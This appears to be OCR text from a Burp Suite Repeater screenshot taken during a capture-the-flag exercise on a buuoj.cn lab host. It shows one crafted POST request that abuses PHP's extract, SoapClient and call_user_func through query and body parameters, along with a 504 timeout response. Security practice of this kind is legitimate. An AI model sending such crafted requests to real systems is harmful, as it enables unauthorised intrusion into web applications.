 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://58720d0b-970c-4b65-9335-350bc1dbeb87.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 58720d0b-970c-4b65-9335-350bc1dbeb87.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=uns9hpdaos2m88tsi4ml2v0o42
9 Connection: close
10 Content-Length: 16
11 Content-Type: application/x-www-form-urlencoded
12
13 b=call_user_func
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Timeout
2 Server: openresty
3 Date: Sat, 19 Nov 2022 08:09:26 GMT
4 Content-Type: text/html
5 Content-Length: 585
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.12.2
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 738 bytes | 60,055 millis